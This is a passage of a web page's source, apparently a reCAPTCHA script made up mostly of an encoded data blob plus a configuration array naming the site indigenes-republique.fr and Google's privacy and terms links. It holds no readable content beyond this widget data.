ew5TCpyLDrAcSCS7Ds3EwcVXDij/CnlTDkHfDgMK7w4c3w4TCrsO8wrkuwqILBGgbwqYHEcORRMO1JMKfwqEew6Ufw5DDhg3DtsKEFcKgw7zCncOiw7tpRDfDrA/CocK0w6XDpC8+NRd1wqdYNsK/w4I9TMOSwq9mwoR3aMKAKDV+w4jDhMK0BsKgw4xNRUHCnQzClkPCiHkLcynCh0jCmcOEU1Apw49GwqnDmE1rZGQHTMKcQD/CuMOpOMObwrZqRMOMw4csw7vCjcOmw6ENw7EZw6YxRMK3w68aF0LCjgNfwrkyw63CncO1OxAtTcOKDHjDsnLCjzdJCjY7wq95wpvCnB3DojPCi3tywonCr3DDnG9LwoYIwp7CjTrDv8Kmw6IfNE0HE8Kcw5LCqMOqw6/Dj8O+wrHCiGFhWsOMw6U6w6fDrMKpM2ltwqTDsWIIScKQwq3CksOoKsKuwq4eJ8OxF8KnTS1kwpcjEsO8w4rCrFfCqsOIYDQmRgc2w6/CtStRwp/DkR9ZU8Kmwqt5SMOMw53Dj1bDksOEw7XDnlIjBiPDrcKgF3nDimRzejzDpMOawpPDmcODwoHCjR/[base64]/woDDisKjGsKpwrfChwrCjsKIe1/Dv8O1wqcBFirCvsKcAMOeLcKgw6PChsKPbkjCoX3CnsKvwpM9w5BLw7ZiWGd/IwVQwqnClADDmC5Id21pw6QvfQ4YW8OBZWRxw4YvDwYkwqM1U8K1dcKeWBnDqXjDssKjw7LDrgPCkcKxMxgGQ3/Ct8KbwqDDsMKBB8OHfMOJw7bCrhjDgcKKOhbDusK6EsKuwq/DkMOyHyfDhTXCoGHCvcOeAsO8bMOcBsOzwoknSMOvwovCmMKsQBPCj3MqwrHCtAx8wrZFwo7Dq8Kew612HMOswoPDs3TDnFjDrMKCEE1cQ8OXw5fCqMKDTGUUw5XClcK3w4ZVbsODwrTDpFJvwq/DklYZw6rDkQ4Gw65cDcKZw68Bw6FJC8K9fXjCjRNvQcKtworDlsOGw5rChMOLw5A9fxvCpcKIwr/[base64]/Vz1Owo/CpVlfw7XChsKvKsOewrsWwohvwpFqwooTwrXDoUnClH/DpD3DgDTCkzt2OcODJ8KqTk3CtBPDiwUnKcKtwqPChsOkw55Rb8O6I8Ogw6bDqsKaGRbDr8O5wr9twrZww6DCt8OlQWfCpcKGB8Ocw6LCm8KJwqQkwrAeBzDDgsK4UVDCogvCiRU9bEAvX8OKw63Dt0RREA/Dg8KhD8OWYsOQFz1te28bNSXCrULDiMKyw6HCo8KQwrplw7rChDbCpw/CtwTCo8OTw5/Ct8O8wr8pwpQhK2ZgVU0Vw7TDtFjCuQbCgyfChsKhFwxCXnpHwoU5wqt0TsKsw6J4MEDCtMOiw7nCtMKTMsOracKnwrLCpsK6woLCkALCg8KNwo3DtsOvITUuw4vCqsKuwoPDujk7wqrDlcOKw4/ClwIOw6IXe8KCeQfCiMKdw7cjQ8OqA1nCuHF7PXR0YcKMw4FBKD3DjmvCni1DHk9oaRLDh8OiwqzCoGjCrgkaag1VwrI5UlQcwrTCg8Kjwoxqw5Yuw57DusK7wpsmw6o6wo7ClhDCqBDCkMKZw63DjiTClXjDsMOTwp0ww5p7w4JRacOVw47DjGsAc8KUw6ImdsO/ZcOjasK5Vg93GcKQCcOANGokTFV0w4Jvw47Dn3YmNcK+Ilgvwp4hPlbCjwTDqsOSwox3wrnCrsKKwq/DpmDDiH4/w5gHYcOowoZhw73DmsObKcKpwqbCpWcGwqw2MMKuwrIoQCZOw5/CoMKZEsOYwoQaWwfCoMOlZsKXw6fCrMOjwqpOCcOIwqXCh8Kjc8OlAgLDp8OqwqbClTzDtTbCjcK/[base64]/CpB5EIWhDXQ/[base64]/ClxVCVsKRPU/CrEwqw7w1w5giw5vCtX8fwrMDwq3DpsKwwppOwp/[base64]/[base64]/UMO/w6fDtX3Dixpaw6fDtQ3CkcO7wq82dcO9w7RPwqQ3wr/DpsOmw6nDg8KxKsOuN1cUGsKNEnUEYsOkwqTDlzPCsMOTwpTCuMO6Ij/[base64]/DocKawrsswrpcQmpgw4zCghVDbcK9w6PCjMKuRsO8w5zDjcKqwo97Ymw/TcKnEcKwwrg3PMOiP8OPCMOWw4/DmWbCgjbDhcKdwq/ChMKuwr9yb8Ktwo/CigcjAijDmjU5w7sxwq4nwobCrFfCsMOfwp3Dr1JPw7rCmsOKJWXCt8Ouw4pywpjCgRlTw71LwrwAw5hvw7zChMOUUcOqwq4aw4dFF8KSIcOdcAHDl2LDpsOSdMKhSMKdwrp/w5ZPP8OLw7d6wpR/w7QXAMKQwrXClsOkQ1ktw5gJwoTDosOoPMO9w5PCuMKiwrxiwovDpMK5w5DDr8OeRkwmw7ZpwqIIWwhGwrkfP8OfDcKWwqFww41Xw6/DrsKPwqcBLMK/wpfCi8K/Zm7DssK1HxFNw4VCIh7CmMOxCMO3wrPDu8Kmw5TDpyc0w6DCssKjwq4ww5/[base64]/[base64]/O8KyQivCgyVmVUzCrsKPFW7Cg0bDlcKcwo3DkcOvw7IxQBLCj0/CngY8wpBoVMKcBsKJB2PDv8KXwqo/woVPX0rCq0zCg8KiJBZuOlwqL3XCtMOQwow7w7rCocKJwqQMJiQhH0wKOcOZM8OawoddLcKRw6s4woVXwqPDqV7DvVDCpsKiSX8Ew6DCtQ54w6/DtsKlw74ow753JsKmwow5KMKrwr8pw7LDqMKRdsKQw6jCg8OtasKEU8KAVcOOb3XChQTDhRl5w7/Co29DD2bDvcOLCsO3w6NJwpsyUsOdwofDmcK5RwPCiw9Zw4vDtRHDsnM3wqZww6DCll0OfBscw5fDkhwQwrjDscKMw6chwpIww4/Cm8KnTioJDRTDg35SW8OAC8O9dV/Cs8O/XkxFw5zDmMO0wqnCnWPDgMKxTlwKwrZqwoTDpmTDl8Ogw5HCjsOiwrjDhsKfwqlrd8K+EXh9wrcXUXZNwo8jw7TChMOfw6xxI8K0c8O1LsKzP23Cu2/Dvx0Dw4jClsOLQlEkGEbDgyYYCx7CksOCZ1XDrSrDk0nDpWxYw4I9ahfChMK0d8Klw7DDqcKJw5/DnBI5LsK2Gg/DgcKTw53CqQPCvBHClsO6bcOtW8Kjw5kGwoPCnDs9AC17wro4wrw+CFFSRUhRw4ocw45Cw7PDpAUTCUHDmsKhw4NawosHw4DCvcOtw6DDvsOCFMOiXBopw6NawoVjw4wQw7svwr3DswDCrH/CtcOUw4dnFmgjwpTDlMKnLcO9H1VkwpMyZl47XcKdSSExfcOELsOSw4bDqcKzf1PDlsKtUw4fDHhzwq/CsibDqgHDgQYkb8KNQyfCjFhRQMKiS8OxHsOyw7jDgcKeIk0sw6rCiMOvw5AIQh11bHXChgJZw6/CicKSXn7Cg3xBDUjDvFPDhsKzYT5+O3jDs1hWwq0Xw5vCtMKYw4bCpGPDu8K8U8Oiw6rClEcSwr3ChinDhQEwD0/Duy0yw7AyFsKqw6gmw6whwr4Fw7hlw6tMC8O+w7o+w7/DkQMRKTjCi8K4TcOWCcOhw7BAG8OUYSzCkUgQwrLCnBPDjV5/wodrw6JPLEAuSSjDkTTDmMO0FsOCQzXDjsK0w69zKxZLwqzCkcKvRjzDp0Rlw5bDvcOFwozCrsOhGsKGQx92SyZXwpYewpI7w4hRwqbCoX/CuX3CpQ5/w6/Dh0s6w6ZzbF5/[base64]/CrcObaVAdwq0hw5QcfMOSQ1lQwr/ClHfCh8KCOFHCh2TCjjVaw6vDhEvCjMOewp7CrSRhQcK7TsO1w4dnUMKqw4stScOBwpHCn15mNSxgHnXDtEl+woEef1cbdBcfw6Iqwq/Dsi5JPcOmSAfDjy/CsELDrcOIQcKmw6NTdS4bw747Qk5/bsOCSEsFw4PDtCJJwrBvb8KrHSggI8Omw5fDq8OgwrjDrsOdNcOWwr0gacOKw5fDnsOPwrfDh2EtXxTDsmV6wofCq0/DghwOwrwMHsOhwpfDkMOhw47DkcORC2fDnywlw6LDksOiLcOtw6QQw7fDim7Dgz3Dm1LCoVFjcsOXSAnDpRd1w7LDrlY6wqxAw4orP2nDtcOaK8KldcKvV8O/YsKkcMO+WTFfKsObCMOdV2gTw63CnArDlVLCpDXCo3bDs1s+w7YKNMOyXl8Iw4LDkAp+V3fCoHdvwpvDumjCkcKzw6DCulgLw5TCrAUzwqnCvMOrwp7DgsKrKXfCuMKEKTErwoB3wpxfwr/[base64]/w7fDvW9+w7xhcz5TwoFlWU0oNyPDlMOnC0nCrlXCq2XDksOJIG7CgcKGEgfCmn3Cp0FaBMOvwojCtWLDnW0mA2LDrWTCscKswpA7IEAzMcOtTsK/w5LCmsOvfFHDnwbDlMKxLMOkw4rCj8KRUErCinjDq1kvw7/Co8OECsODWR9ORk3CtcKKO8OaDMK5A2jCrsKVdsK4TynDuwfDl8O5AsKYwotowpPCucO4w4bDi08+EXbDuWkYwr/[base64]/DniNiY8OTw4zDmcOdwrfCn8KhaMOyw73CnMKCIcOdwprDl8OjwqPCsHg6BWkPwpjDoB3Djycmw7gIaDB3wpBYTcO7wpAHwrfDpMKkecKOO3BpX13CmMKNNA1qCcKxw6IqeMOgw5/DkSkIf8KDZMOIw6DDpkDDgcOKw6dlP8Opw7XDlSp5wqLCmMOpwrM0LilwScObbyDCs00twpYcw6jDpAzCmwPDrsKIw5oWwpXDmlnClcK1w7XChD3Dm8K5RsOYw6kFcVzCrsKhTREkwpNAw5XCnsKIw4LDo8OQQ8KKwpF5QhbDisOiecK+YsO4WMOTwq/DnQHDjsKGw6fCj3xIEE8qw5NJSwnCgcOvIXV3B1Ubw6lVw5LCu8OkMBHCssO0VkbDlMObw4HCq1TCr8K6RMK0ccKqwod1wo83w7PDuDzCsFPCmMKPwqhtVTJEJcKAw5/DrmLDkMO2BCjDg2N0wr7CvcOHwq48wrTCs8ORwo/CnBDDi2QfDDzCrSR+PMKvXcKEw6QZUMKKU8OUHUU9w6zCn8O5JDPCh8KNwqMtcSzDscOAw6YkwoMDBMKIGMKOKVHCrBdybsOdw5XDrk5ZUMOMQcO4w6IpH8OlwpwoRVJQwr1tB1jCkMKHw6pBXVXDvWlzeR/Dqz9YUMOUwrXDolMZw4HDsMK3w7Y2V8KAw4LDpcOBBcOSw57ChDPCjxMnQMOMwps8w4p3KsKsw5U3QcKTw4XCtlx4PjDDhAgVdXdWwqDCg3DCncKUwpvDhylgMcOZPhvCilDCiQ7DpV/CvR/DjcKvwqvDhUgmw5EwMMOPw6rCqzHCu8KdasOkw6rCpHk5ZRHDr8OxwpLDtXMmCA/DqcK/ccKZw7NUw53CucK0XVnDlD3CuhzDuMKqwrzDhQE0fsOFIsO1HsKVwpFNwo/CiwrCvsOIw5YgIMKOQ8KaKcK9VsKgw6h2wrFuwplTYsOiwoXDqcKtw4p2woTDtsOkw7t/woIbwqENwpTDgXtuw74ew4LDgMOPwoPCkhzCgGnChxDDtzHDvMKXwofDu8KtwrJkPDIQXlNIanvChQrDgcORw7bDjcKoasKBw5VyGRXCkHssagPDr0hURMOeCMKvPRDCoXrDuSjCknrDiTfCusOVFVJqw6/CqsOXInjCp8KvRMOSw5ddwrHDisOAwrHCjcOQw4nDgcOcDMOQdHbDssKXYV0/[base64]/Cp8KYw4doeBlnwqLDrMK8cMO2esKMwqPCv8OGQV1udTXCnV/DkMKnbcODQcKfUETCs8K9fMO7S8OYEsOkw6DDixzDr0ZTNsOBwqfDkgrDqThMwrLDocOmwrLCqcK5LEHCoMKawrx+w4fCtsOKw4LDgE/[base64]/Dt8KGRCJ0dMOPMg4Ze8K3w4vDqBdKwqxxWBvCpW9SdHnDicO2w4jDv8KpITrCm1J2PxvColrDg8KAMXbDgRQLw7zCmMOnwpDDoBrCqnkyw4PCucOKwqICw7jCnMOfdMOHAMKtw6/CvcO+FRwfD1jCgcO+KcOBwqkKZcKEJVDDpMOVA8KhMzDDilTCusOEw7DDhWXCkMK+VcOnw7zCoz1KAjLCsyZ5wrrDmsK8SMKeYMKWGMKMw4DDuF7Ch8OCwpvCrsKzJk9Fw4/ChMOUwprCkgEMY8Ovw7DCnCFfwqPDrMKAw4jDj8OWwoLDmMOoA8ODwrPCrGnCtGDDn0ZXw5pWwq7Ch3svwr/DosKew63DtTsTAQ1WK8OZa8KWbsOiSMKwVSZrwqxDw55twrxYdwnCjxEhYcK2KsKfwo05wqnDrsKlVmfCkXQIw7Y0wonCnmRywoJQwrsCNEjDk1t3KUdXwovDkMOCEMOwCFbDsMOGwr1pw57Ch8OdLMKhw6xcw5M/BkY/wqBAEnXCgzvCpyXDjkHDizXDhUF3w7vCo2PDtcO1w4vChArChsOVTAxewpNww7cmwr7DmMOXbSwLwr4SwodEVsK/R8OIeMOMQGJBDcK0PxPDssOIZcKGWTN/w4zDr8Ofw4TDkcKiMSEkw70WOj3DrljDkcO3DcKrw6rDuXHDg8Ovw41Qw7sZwo5jwpZowr/CoSR5wpIUTAF9wpnDsMKrw67CtcK8w4HCh8Kow5wFZVkhQ8Kpw68ZKmdFGBx9HFvCksKGw5QRFsKTw6k3dcK0WE7CnzTDq8KqwrfDm2sBwqXCkyVcBsK9w4/DjkMFOMOGQl/Dn8K/w5DDgcKUG8OXW8OBwrnCsTzDmz4mNiLDpMKYJ8KYwrXDom7DuMK5w7pow6PCqQjCgFDCvsOtU8Obw4VyXMOsw4rDkcOHw7YCwq7DjTDDqVxRSRULOUEYS8KaflrCnQDCsMKTwpXChcOMwr0Ow4/CsRNJwpFdwqTDosKZahRlFcKjY8O+ScOSwrzCi8Kaw6TCiyPDrQxjKcKoDsK6CcKBEMOxw7LCgX0Jwq3CgmB6wqo5w60Aw5TDgMK/wrDDokrColPDkMOzNyzDuTLCnsOSNnBTw4Vfw7XDgcO4w5VePhnCp8OFJUs9OQUma8OTwrpYwoxOBRx5w6dxwq/[base64]/[base64]/CmsKjwr5sRWcUemBUa2LDvcKvCS4EWTJNZ8O/CcOTEsK9dB/CtsK8aw3DjcORLsKew4HDmSl0CmATwp87S8Ofwp7CiHdCLcK4USbDrcKXwqVbw6lmMsO7NE/DiTrCpX03w797wonDo8Kaw67Dhk8hLwctWsOdR8K9G8O6wrnDkDdQw7zDmsOtT2gfY8OlHcO1wrrDvMKlFz/Dt8OFw6omw7tzXDbDq8OTa17DvjFWw67CqcOzasK/wo3CtXkyw6TDl8KwVcOPD8OWwr4sd37Ctxdockp3w4PClhASfcK7w5DCqGXDlsOdwrJpTQvCjkXCicObwpBoKnRmwpZ6YWfCojfCksOhVSk4wq7DoRoBZFwIW2kQZxzDhhFjw6Mxw5QHAcKmw5dQWMOWXMK/[base64]/KMKUw4bCr8K9ZlRdwrZGdEnCpMOcwoFqw79zwofCg2vCgcK0HTvCtjZoWcOMPxrDmQcefsKvw51QL3JIZsO2w4ZqBMKDMcO7QFJkIGjCusO1acOLcWvCgcOYBTjCsg/CpRAuw7fDnHsjU8Onwp/DgVUZHBk1w7XDocOSahZiEcOOTcKNw4TDpS/DtsOmO8OTw7lCw6/Cs8K6w4nDp1/[base64]/w6wJw7jDnsKdcSHDpsKrwpAqB8OCVHPDpB8Zwrx6w6JELU01wrPCmsOfw5A6JEdXDCPCp8KpKcOxbMOOw61NF3oBwqoxw7vCl0kGw5zDo8KcFMO+UsOUdMKkHwLCg3QxRSnDoMO3woBuAMK8w53Cs8KyM1bCnwHDocO8I8KbwpQVwpXCpMO8wrvDvsKaccO5w4/[base64]/CnMKdasO2wrUCwpjCqcOjI8OXw7bCjcKSQcKdPl/Cig/CtBc9XcKYw77DuMO8w4xTw5sVHsKSw5A7MTTDnAgeCMOTJ8K9TBZWw4Y1RcOKcsKYwozCn8K2w4h2LB/CmMO3w6bCrDzDpy7DkcO7T8OnwqnDinrDgFrDrnDCg0Y+wrcPfMO7w7jDscOBw4Y0wrDDh8OiahVfw6d3U8OmcXlSwpwmw6bCp1lebl7CjjfCgsKhw4lAY8OSwpM2w79fw6fDmsKZDGpYwq/CvGMRd8KzOsKhMsOQwqrChUhZRcK5wrzDr8OdHUlPw4/DtMOTwpN3bsOFwpHCozUCdnTDphLCs8OIw5M3w5PCiMKfwqnCg0bDs17Coh3Di8OBwppMw6VvXMKswpZBDgFodsO6BFBjH8KGwqdkw5LCnjTDv3XDsnPDrcKNwrHCln/Dl8KIwqzDiiLDgcO1w4LCiD8UwpJ3w5klwpQMI3RWRcKqw6lwwrzDgcO6w6zDjsKQTGnChsK9XkxrdcK/X8OifMKCw4ViNMKAwrQ9LxfCpMONw6jChTJiw5HDvnPDgijDu28nLWJxwp/CrVbChsKCZMOkwpFeBcKqLMOLwrjCn0loUkEZP8KXwqIowqhlwrp1w4PDgTLCv8OKw4Q0w5XDmmwTw4peWsOZO1vChMK/w4fDoxXCnMO8wr/[base64]/DuXvDnsOJwpUowr/[base64]/Cv8OFWSjCs8O7w7fClGLCkzYtwrUGw5TDjcOpXEJvBVXCt8OSwpbCt8Kre8ORd8O/c8KdJsOZKMOQClrDox0FN8KvwovCn8KMwqjCkT8HP8ODw4fCjcOFHgx4wrLDrMOiNQHCpis0XgLDnS99bsKZZXfDulEJfGfDnsKCfB3CilkxwpJqSsK4QcOCw4rCpMOZw5lWwpLClCbCnMKcwpvCrlg4w7PCvcKAwq4awrUlDsOtw5ANI8OvTn0fwovCncK8w45/w5JgwpDCkMOeWsK6ScO4AcK4A8KTw7opNwvClk3DocO/wp8if8O4X8OJJinCusKzwpMywoHCpBvDpHvCtcKaw5x3w6EIX8OOwpXDkMOZGcO5b8O5wrXDpUgFw45pFxxswpoDwoQSwpM5SQYyw6fCkCYwZcKTwqFhw6LDjCPCk0JvUlPDsRjDi8O/wrVZwrPCsi7CqsOjwq3Ch8O9RgRow7PCocOVWcKaw5/DszTDmC/Di8KxwojDq8KfLjnCszrCmw7CmcKiEMKCIAB7JgcbwprCizFtw5jCqMOqecOnw6rDomlRwrt1WcOhw7UGAhITGQrCtCfCgm1tH8OowrdhFsKow54uRy7Cvm4OwpLDksK7IsK/ecK8B8OKw4HCpsKNw6BIwp5wRcOTUE3DiW95w7nDrxvCvQsuw6BDAMK3wrNBwp/DmsOGwpEAHTI3wqHDtcOhbG/DlsKsQMKJwqwjw5wJFcODGsO4AMKfw6IyZcOzNyzDnlsQGWclw7/CuFQtwozCosK1KcK2LsO7w7TDlcKiaEXDlMOvX0g3w53CusONM8KCAGrDgMKORwjCosKcwrJew4x3wqPDvMKiQVR4K8O8cGLCu28gIsKRDQjCssKLwqJRPBjCqH7CmXTCjQXDsgwOw5F/w4XCtV/CuAxEcMOBfS4Tw5XCqsKwOFHCmCrCkcOvw74fwr0bw58seSXClhDCn8KFw4pewpc3a3R5wpAfPMOqfMO5Z8ONwr1tw5rDsHYVw77DqsKCSTPCpMKuw7JIwqHCk8K6BcO6VVfCuD7Dkz/[base64]/DcOGw4zDr8OefcONwpfDgk7DkFzCnHvCkANifcKow7kHwqM/w7sgwq5swq3CoQbCkUR9N15XTBXCh8OUa8KROUTDuMKewqt1OyMTMMORwq1BEXA5wqEGF8Kpwp4hJQ3Cv0vDqcKRw4ITesKGNMOJwo/CpMKZw70iF8KFCMKxYMKFw7IZXMOMRj4uDsK9BBHDjMO9w5ZyDMODFn/DhsOLwqDDiMKNw79IUE10J0gdwp3Cl2I+w5I9YX7DsAfDo8KLPsO8w6nDtA5JOxrDnGXDoRjDn8OJHsOsw4rDrgDDqjfDkMOQMW4QZcKGe8K5bSMKEB1Swo3Cr2dXw7bClcKSwrBJw4HCpMKUw4cYF0k5BMOLw6/CsQxmA8OcThw9ZiQew5ZdZsKdw7HDvBpPZEN1LcK9wrswwqlBwpXClsO8wqMLbMOmM8OHNQDCsMOTw5xVOsOiAkI6b8O/[base64]/Dk8KnSMKSeDvDqxrCr3p0w7LCusO3LHTCqMOWbsOBwot3w4DCqQQwwpV8EE8yw7/DunjCvcOrAcO4w7TCgMO8woHCrUDCm8K8fsKtwrwNw7bDlMOTw5HCmsKwdcO8U2FQQcKcAxPDhQzDl8K0KsOrwp/DlsOUOwYWwqbDjcKWw7YIw6TDuhLDncOWwpDCrMOgw4PDtMO4wpsHCHlIPAfDgjEEw6QIwrpbEkZ8LA/DrMKAwozDpGXCisKubAXCmyjDucK1G8KIDkDCosOHDMOcwp9bNwNcGcK7wpZ9w4PCtjdYwo7CoMOubMK7w7QKw58FYsKQMw/[base64]/ChRrCgHBsaMO0w7LDucKyw5dILsK7eMKOwp09w5fCh2RcdMKRUcOiQ1sxw6LDiU1Kwos9BsK1dMOLNFPDn10pE8Oqwq/[base64]/CgMKkw6nDpiPClBDCmiPCvjDDvRDCi8Obw5bDjUrDgTxmScKjwoDChzTClRbDtVw3w40Vwp/[base64]/w5shw7crWW4iXcK+X8KXTMKhDcObw69ywpLCucO6A1rCoztYwoQtD8Kvw5LDuEN8c0nDnxvCl3xDwqnCkywCMsKLYSjDn03CsgsJZy/DhsKWwpB7WcOtFMKvwo96wp04wooiV2ZxwqDCkcK0wqfCkzdCwp7DsWo1NwB3LsOVwovCmH7CrzIrwrfDpAMBRFkhDMOGFnLChcK7wp/Dm8KDSl/DpDVhF8KTw54uWXXCvsKNwoBUBG4zZcKpw7/DkDLDoMONwrgIYkHCm0QNw6pcwqJMLsOwMjfDlFrDuMO7wpw/w4JzGUPCqsK3Y1PCosK7wqHDgsO9VCtgUMKGwq7DiT0VKXEuwpYLAGnCmlzCjSdRccOmw7klw5fChnDCr3zCmjzDm2DCljDDpcKTDcKUeQYuw5QJM2x/w5Yjw6seU8KMPhBwXFokDCoIwq/CikvDnAHCucO2wq8kwrgmwqvCmcKfwpxwF8O+wonDrcKRXBLCvnPDrcKfwrAuwqIgw5IoWWDCljNmw6sbLEXCusOvQcO8clrDqVMyJ8KJwoEdVjwxAcOZw5nCgDoxwo7DscKYw6vCn8OGDT8FRsKCwr/DocOUGg7DlcODw4jCkTPCv8OMw67DpcOxwrZLbWzDp8KfAsKlVDHDuMKfwpHDjGwnwrvDvw9/wrrCr19two3CnMO2w7BUw4BGwqXDt8KeGcORwqPDunRFw79tw6x0wobDtcO+w7EPw50wEcO4Hn/[base64]/Dm8O5IkAhViHCo8OGeMKUw5DDqVvDpUjDu8OTwq/CvCFJG8K0wrnCjC3CmWnCocKAwofDq8ODSWtWPXzDkFAVNBULNsOpwp7Dq25tR1hiDQPCpcKcUsODVMODLMKMOMOrwrtmChPDl8OKK1vCu8K7w5cVccOnwpZvw7XCokxAwpTDgBAwBMOMVcKOIcOabgTCq13Dj3hEw7DDnkzCowBoRkPDkcKMasOnXz/CvzpUasOCwrFNLBrDryNUw4t8w5nCgMO0wrByY2fCvTnCmyEvw6XDpC4qwpHDhlA6wqXCuBp/wpfCvnhZwo4VwoJawqAUw5BEw5E/NcKawovDoE/CjMOHPcKERsKpwqPCkjV0WTJwdMKcw5fDn8OzDMKVwpw4wp0ZM1hEwp/ClWMdw73DjSNMw6zCuXhbw4Y8w7/DiQs4wq4Gw7XCn8K2cGvCiCtQfsOyXsKVwpjCk8OfaR4yKcO/w7jCpTzDisKTw5HDh8OlZMKSJD0HXAcBw4bCgUxow57CgsKpwop4wr05w7bCtgXCo8OTXcKNwosybzMkB8OpwrEnw4LCrsKnw5ZkFcKvKsOxW1/DncK0w7DDkCvCv8KSYsObY8OHKW1aYVgjwq1Nw4Nuw4bDuBLCjQs3BsOcaC3Di18HX8O8w43Cp1tiwoXCojVaeWnCslXChTRqw4pNTMOBKxhiw4cIIExowobCkD3DmMOOw756LMOHIMOeC8OvwrhhWMKhw5LDhcKjI8Ofw4/Dg8OoK37Cn8Oaw4YyRHrCtGzCuF0tIMKhflVkwobCiEzCucOVLUfCtW1nw4VGwoHCqMKvwrzDo8OkcQ3DsVrDvsKVwqnCrMORaw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lemwu0UAAAAAJghn3RQZjwkYxnCTuYDCAcrJJ7S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,647],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://indigenes-republique.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G9SO2aiESzFEDKHmLasGJQ5CIbNPOixKbYEbzvlRQlc\\u003d\x22,1,0,null,1,1769634335883,0,0,[131],null,[87,147,60,35],\x22RC-eB9-igtiMss5Zg\x22,null,null,null,null,null,\x220dAFcWeA5I7zMIzEoPmVK-YlSPAwt2d5Q_Ej9yNWfm719lqTPH3X-9E0CqzJSqJFhc9JsIZhHbfh1NMzkJRgEa2YhDlk-b9vADbA\x22,1769717135803]");
    </script></body></html>